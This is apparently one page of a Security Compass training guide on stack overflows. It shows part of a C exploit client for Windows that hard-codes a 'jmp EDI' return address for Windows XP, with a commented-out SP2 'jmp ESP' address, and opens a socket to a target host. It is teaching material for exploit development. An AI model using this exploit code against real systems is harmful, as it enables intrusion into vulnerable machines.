Stack Overflows
| 73 | int tout = 20000; |
| 74 | int rcount = 0; |
| 75 | |
| 76 | unsigned short serverPort; |
| 77 | char MessageToBeSent[BUFSIZE] = {""}; |
| 78 | |
| 79 | WORD version ; |
| 80 | version = MAKEWORD(1,1); |
| 81 | WSADATA wsaData; |
| 82 | |
| 83 | // jmp ESP for windows xp sp2 |
| 84 | //char jmpcode[]="\xED\x1E\x94\x7C"; |
| 85 | |
| 86 | // address for jmp EDI for windows xp (NO SP) |
| 87 | //77EA855E jmp edi |
| 88 | char jmpcode[]="\x5E\x85\xEA\x77"; |
| 89 | |
| 90 | if(argc != 3) |
| 91 | { |
| 92 | usage(argv[0]); |
| 93 | return CS_ERROR; |
| 94 | } |
| 95 | |
| 96 | //wsock32 initialized/started up for usage |
| 97 | WSAStartup(version,&wsaData); |
| 98 | |
| 99 | SOCKET clientSocket; |
| 100 | clientSocket = socket(AF_INET, SOCK_STREAM, 0); |
| 101 | |
| 102 | if(clientSocket == INVALID_SOCKET) |
| 103 | { |
| 104 | printf("Socket error!\r\n"); |
| 105 | closesocket(clientSocket); |
| 106 | WSACleanup(); |
| 107 | return CS_ERROR; |
| 108 | } |
| 109 | |
| 110 | //gethostbyname returns a pointer to hostent( a structure which store information about a host) |
| 111 | struct hostent *srv_ptr; |
| 112 | srv_ptr = gethostbyname( argv[1]); |
| 113 | |
| 114 | if( srv_ptr == NULL ) |
| 115 | { |
| 116 | printf("Can't resolve name, %s.\n", argv[1]); |
| 117 | WSACleanup(); |
| 118 | return CS_ERROR; |
| 119 | } |
| 120 | |
| 121 | struct sockaddr_in serverSocket; |
| 122 | |
| 123 | serverIP = inet_ntoa (*(struct in_addr *)*srv_ptr->h_addr_list); |
| 124 | serverPort = htons(u_short(atoi(argv[2]))); |
| 125 | |
| 126 | serverSocket.sin_family = AF_INET; |
| 127 | serverSocket.sin_addr.s_addr = inet_addr(serverIP); |
| 128 | serverSocket.sin_port = serverPort; |
| 129 | |
| 130 | //Attempt to connect to remote host |
Part IV Page 20 of 28
www.securitycompass.com Security Compass, Inc